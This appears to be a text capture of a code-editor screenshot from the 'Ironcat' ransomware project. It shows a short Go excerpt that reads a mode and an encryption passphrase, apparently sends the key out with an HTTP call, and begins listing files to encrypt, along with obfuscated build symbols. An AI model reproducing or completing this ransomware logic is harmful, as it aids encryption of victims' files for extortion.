 File Edit Selection View Go Run Terminal Help
iaiprv1.1.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
OPEN EDITORS
iaiprv1.1.... 2, U
IRONCAT-ETERNAL
goransom
IC-MORPHEUS
IC-public-release
ironcat_attack
ironcat_v1_20...
old-variation...
iaiprv1.1.exe U
iaiprv1.1.go 2, U
iaiprv1.1.zip U
iaiprv1.2.exe U
iaiprv1.exe
iaiprv1.zip
main.go 1
barncat.exe
brandnewcat.exe
catamorph.exe
50
iaiprv1.1.go 2, U
IC-public-release > ironcat_v1_2020 > src > iaiprv1.1.go > cleanExit
263
264 // use key for file encyrption -> key works
265 // arg 1 is mode, arg 2 is the passphrase
266
267 args := os.Args[1:]
268
269 if len(args) < 1 {
270 fmt.Printf("I am Ironcat, and you're not.")
271 }
272
273 Mode := os.Args[1]
274 key := os.Args[2]
275
276 httpMessage(key)
277
278 // set var file to be an array of strings
279
280 var files []string
281 //change to full user folder at some point
TERMINAL DEBUG CONSOLE PROBLEMS 5 OUTPUT
pwsh - src
2c.TqxEYCCoA
.(*fmoKiN5).Data
.b7YUaLa1c.String
.ri4OOFlm.String
.(*lpNzoq7f0).Error
.(*lpNzoq7f0).Timeout
.(*lpNzoq7f0).Temporary
.(*j9rEAJVWDgws).Len
Error loading workspace: gopls was not able to find modules in your workspace. Wh
Tab Size: 4 UTF-8 LF Go